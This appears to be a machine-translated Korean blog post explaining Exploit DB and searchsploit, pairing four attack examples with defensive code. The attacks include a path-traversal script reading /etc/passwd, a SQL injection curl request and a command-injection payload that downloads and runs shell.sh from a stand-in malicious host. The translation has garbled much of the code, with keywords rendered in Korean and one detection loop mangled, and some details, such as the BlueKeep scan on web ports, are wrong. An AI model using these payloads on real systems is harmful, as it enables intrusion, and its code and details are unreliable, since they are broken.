익스플로잇 DB란 무엇인가요?

익스플로잇 DB(익스플로잇 데이터베이스) 는 공개 취약점 리포지토리의 글로벌 표준입니다. 유지 관리 주체 공격적 보안 (칼리 리눅스 개발사)가 만든 것으로, 문서화된 수천 개의 취약점에 대한 익스플로잇, 개념 증명(PoC) 코드 및 셸코드의 큐레이팅된 아카이브 역할을 합니다.

모의 침투 테스터, 보안 연구원, 방어 엔지니어에게 익스플로잇 DB는 단순한 목록이 아니라 CVE 식별자와 실행 가능한 코드를 연결하는 가교 역할을 합니다. 각 항목에는 일반적으로 다음이 포함됩니다:

- EDB-ID: 익스플로잇의 고유 식별자입니다.

- CVE ID: 공통 취약점 및 노출 표준(예: CVE-2026-xxxx)에 대한 링크입니다.

- 코드: 취약점을 트리거하는 방법을 보여주는 실제 스크립트(Python, C, Ruby 등).

- 대상 컨텍스트: 영향을 받는 소프트웨어 버전 및 확인된 플랫폼에 대한 자세한 내용입니다.

양날의 검



익스플로잇 DB는 중요한 인텔리전스 소스 역할을 합니다. For 수비수를 통해 실제 위험도에 따라 패치 우선순위를 정하는 데 필요한 데이터를 제공합니다. For 공격자는 '즉시 발사 가능한' 탄약을 제공하여 이론적 위험을 즉각적인 위협으로 전환합니다.

로컬의 강자: 서치스플로잇

오프라인 또는 격리된 내부 네트워크 내에서 이 리포지토리에 안전하게 액세스하려면 보안 전문가가 다음을 사용합니다. 검색스플로잇. 이 명령줄 유틸리티를 사용하면 Kali Linux에 포함된 익스플로잇 DB 아카이브의 로컬 복사본을 자세히 검색할 수 있습니다.

필수 명령 예제:

Bash

# 1. 로컬 데이터베이스 업데이트 검색스플로잇 -u

2. 특정 CVE ID 검색

검색스플로잇 "CVE-2025-10234"

3. 3. 특정 소프트웨어 버전 검색(DoS 스크립트 제외)

검색스플로잇 아파치 2.4 -exclude="서비스 거부"

4. 익스플로잇 코드를 현재 디렉터리에 미러링(복사)합니다.

searchsploit -m 48291`

빨간색 대 파란색: 운영 역할

다양한 팀이 이 데이터베이스를 활용하는 방식을 이해하는 것이 최신 보안 운영의 핵심입니다.

레드팀(공격 작전)

- 무기화: 특정 공격 시뮬레이션을 위한 PoC를 찾고 조정합니다.

- 프레임워크 통합: 익스플로잇 DB 원시 코드를 메타스플로잇 또는 코발트 스트라이크와 같은 프레임워크로 포팅합니다.

- 유효성 검사: 레거시 시스템이 실제로 악용될 수 있음을 증명함으로써 "이론적 위험"에서 "입증된 영향"으로 논의의 초점을 옮깁니다.

블루팀(방어 작전)

- 우선순위 지정: 익스플로잇 DB에 일치하는 항목이 있는 모든 CVE에 대한 패치 긴급도를 높입니다.

- 서명 테스트: WAF(웹 애플리케이션 방화벽) 및 IPS(침입 방지 시스템)에 대한 PoC를 실행하여 탐지 규칙을 검증합니다.

- 위협 모델링: 익스플로잇의 소스 코드를 분석하여 이해하기 어떻게 특정 소프트웨어 클래스가 손상되었습니다.

공격 및 방어: 실제 코드 분석

다음 네 가지 예시는 익스플로잇 DB 항목에서 파생된 실제 사용 패턴과 강력한 방어 코드의 조합을 보여줍니다.

예시 1: 디렉토리 트래버설(PoC)

위협: 공격자는 파일 경로를 조작하여 웹 루트를 탈출하고 민감한 OS 파일을 읽습니다.

공격(파이썬 PoC)

Python

`요청 가져오기

base_url = "http://vulnerable.example.com/download“

루트까지 트래버스하려는 페이로드

payloads = ["../../../../etc/passwd", "../../../.../../windows/win.ini"]

페이로드의 페이로드에 대해: r = requests.get(f"{base_url}?file={payload}") # 응답에서 성공 지표 확인 r.text의 "root:" 또는 "[extensions]"인 경우: print(f"[!] Critical: Successfully read {payload}")`

방어(바둑)

전략: 처리하기 전에 표준 라이브러리를 사용하여 경로를 살균하세요.

이동

`import ( "경로/파일 경로" "문자열" "오류" )

함수 validatePath(입력 경로 문자열) (문자열, 오류) { // "..." 시퀀스를 해결하기 위해 경로를 정리합니다 clean := filepath.Clean(입력 경로)

// 여전히 트래버스 표시기가 포함되어 있거나 루트를 시도하는 경우 거부합니다.

if strings.Contains(clean, "...") || strings.HasPrefix(clean, "/") {

반환 "", errors.New("잘못된 경로가 감지되었습니다")

}

반환 clean, nil

}`

예 2: SQL 인젝션(SQLi)

위협: 입력 필드를 통해 SQL 명령을 주입하여 인증을 우회하거나 데이터베이스 레코드를 덤프합니다.

공격(셸/컬)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

방어(파이썬)

전략: 문자열을 연결하지 마세요. 매개변수화된 쿼리를 사용하여 입력을 실행 코드가 아닌 데이터로 엄격하게 처리하세요.

Python

# 취약: cursor.execute(f"SELECT * FROM users WHERE name = '{user_input}'")

보안: 매개변수화된 쿼리

sql = "SELECT name, email FROM users WHERE name = %s"

데이터베이스 드라이버가 이스케이프를 자동으로 처리합니다.

cursor.execute(sql, (user_input,))`

예 3: 시스템 호출을 통한 원격 코드 실행(RCE)

위협: 시스템 셸 명령 내부의 사용자 입력을 안전하지 않게 처리하여 공격자가 임의의 OS 명령을 실행할 수 있게 합니다.

공격(배시 페이로드)

Bash

`#!/bin/bash

페이로드: 이전 명령(;)을 닫고 셸을 다운로드하여 실행합니다.

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh"

취약점 트리거

curl "http://vuln.example.com/run?cmd=ls${payload}“`

방어(Node.js)

전략: 엄격한 허용 목록(화이트리스트)을 사용하세요. 목록에 없는 명령은 실행되지 않습니다.

자바스크립트

`const { execSync } = require('child_process');

// 허용되는 항목을 정확히 정의 const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // 시도 기록 및 거부 console.error([보안] 승인되지 않은 명령을 차단했습니다: ${userCmd}); throw new Error("잘못된 명령"); } }`

예 4: 익스플로잇 스캐닝 탐지

위협: 공격자는 자동화된 스크립트를 사용하여 네트워크 전반에서 익스플로잇 DB에 등록된 패치되지 않은 서비스를 식별합니다.

공격(Nmap 스크립트)

Bash

# 서브넷에서 특정 취약점(예: BlueKeep)을 검사합니다. nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

방어(파이썬 로직)

전략: 특정 포트 또는 알려진 취약성 패턴을 대상으로 하는 단일 소스에서 고속 요청을 탐지합니다.

Python

'가져오기 시간

최근_스캔 = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# 최근 60초 이내 요청에 대한 필터링

attempts = [최근_스캔[src_ip]의 t에 대한 t if now - t 10:

print(f"[ALERT] {src_ip}에서 고속 스캔이 감지되었습니다.")

# 여기서 방화벽 블록 로직 트리거`

책임감 있는 사용을 위한 모범 사례

수비수용

- CVE에 매핑합니다: 익스플로잇 DB에서 자산 인벤토리를 정기적으로 확인하세요. 보유하고 있는 CVE가 여기에 나열되어 있으면 '익스플로잇 가능 시간'은 사실상 0입니다.

- 가정하지 말고 검증하세요: 스테이징 환경에서 PoC 코드를 사용하여 완화 조치(예: WAF 규칙)가 실제로 공격을 차단하는지 확인하세요.

- 자동화: 통합

검색스플로잇배포 전에 취약한 종속성을 파악하기 위해 CI/CD 파이프라인을 확인합니다.

윤리적 해커의 경우

- 샌드박싱: 다운로드한 익스플로잇은 항상 가상 머신에서 실행하세요. 일부 '공개 익스플로잇'은 확인되지 않았거나 연구자를 노리는 멀웨어가 포함되어 있을 수 있습니다.

- 코드를 읽어보세요: 절대 무턱대고 스크립트를 실행하지 마세요. 실행하기 전에 버퍼 오버플로 또는 논리 결함의 원인을 정확히 파악하세요.

- 법적 경계: 이러한 도구는 본인이 소유하거나 테스트할 수 있는 명시적인 서면 허가를 받은 시스템에서만 사용하세요. 무단 액세스는 불법입니다.

결론

익스플로잇 DB는 이론적 취약성 지식과 실행 가능한 익스플로잇 인사이트 사이의 간극을 메워줍니다. 공인 모의 침투 테스트를 수행하든 보안 태세를 강화하든, Exploit DB에서 PoC를 해석하고 방어하는 방법을 이해하는 것은 최신 보안 엔지니어링의 기본입니다.

PoC 분석, 행동 탐지, 엄격한 입력 검증을 보안 프로세스에 통합함으로써 조직은 공개 익스플로잇 지식이 계속 증가하는 상황에서도 위험 노출을 줄일 수 있습니다.

리소스

- 익스플로잇 DB 공식 포털: 확인된 익스플로잇 및 셸 코드의 기본 소스입니다.

- 공격적 보안(오프섹): 데이터베이스 유지 관리자 및 OSCP 인증 작성자.

- MITRE CVE 목록: 일반적인 취약점에 대한 공식 사전입니다.

- 칼리 리눅스 도구: 서치스플로잇: 명령줄 검색 도구에 대한 공식 문서입니다.